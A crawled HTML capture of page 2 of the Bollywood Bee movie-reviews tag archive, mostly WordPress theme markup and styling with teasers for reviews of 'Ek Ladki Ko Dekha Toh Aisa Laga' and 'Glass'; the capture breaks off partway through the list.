

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/tag/movie-reviews/page/2/
body_size: 10903
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/02/Ek-Ladki-ko-dekha-toh-aisa-laga-750x600.jpg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/02/Ek-Ladki-ko-dekha-toh-aisa-laga-750x600.jpg" />

<meta property="og:description" content="" />


<title>Movie Reviews Archives - Page 2 of 7 - Bollywood Bee</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.bollywoodbee.in/tag/movie-reviews/page/2/" />
<link rel="prev" href="https://www.bollywoodbee.in/tag/movie-reviews/" />
<link rel="next" href="https://www.bollywoodbee.in/tag/movie-reviews/page/3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Movie Reviews Archives - Page 2 of 7 - Bollywood Bee" />
<meta property="og:url" content="http://www.bollywoodbee.in/tag/movie-reviews/page/2/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Movie Reviews Archives - Page 2 of 7 - Bollywood Bee" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Movie Reviews Tag Feed" href="https://www.bollywoodbee.in/tag/movie-reviews/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"f6e9452c8d"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="archive paged tag tag-movie-reviews tag-307 paged-2 tag-paged-2">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
															<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
					<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
							<h1 class="arch-head">All posts tagged "Movie Reviews"</h1>															<ul class="archive-col-list left relative infinite-content">
																									<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/k-ladki-ko-dekha-toh-aisa-laga-quick-movie-review-21122-2/" rel="bookmark" title="Ek Ladki Ko Dekha Toh Aisa Laga Quick Movie Review: Doesn’t Do Justice To Its Plot">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/02/Ek-Ladki-ko-dekha-toh-aisa-laga-450x270.jpg" class="reg-img wp-post-image" alt="ek-ladki-ko-dekha-toh-aisa-laga" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/02/Ek-Ladki-ko-dekha-toh-aisa-laga-80x80.jpg" class="mob-img wp-post-image" alt="ek-ladki-ko-dekha-toh-aisa-laga" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">899</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Ek Ladki Ko Dekha Toh Aisa Laga Quick Movie Review: Doesn’t Do Justice To Its Plot</h2>
														<p>Feature Name: Ek Ladki Ko Dekha Toh Aisa Laga Cast: Sonam Kapoor, Anil Kapoor, Juhi Chawla, Rajkummar Rao, Akshay Oberoi, Regina Cassandra...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/glass-quick-movie-review-this-glass-is-half-empty20754-2/" rel="bookmark" title="Glass Quick Movie Review: This Glass Is Half Empty">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/Glass-450x270.jpg" class="reg-img wp-post-image" alt="glass" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/Glass-80x80.jpg" class="mob-img wp-post-image" alt="glass" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">831</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Hollywood</span>
														<h2>Glass Quick Movie Review: This Glass Is Half Empty</h2>
														<p>Feature Name: Glass Director: M. Night Shyamalan Cast: James McAvoy, Bruce Willis, Samuel L Jackson, Sarah Paulson, Anya Taylor-Joy, Spencer Treat Clark,...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
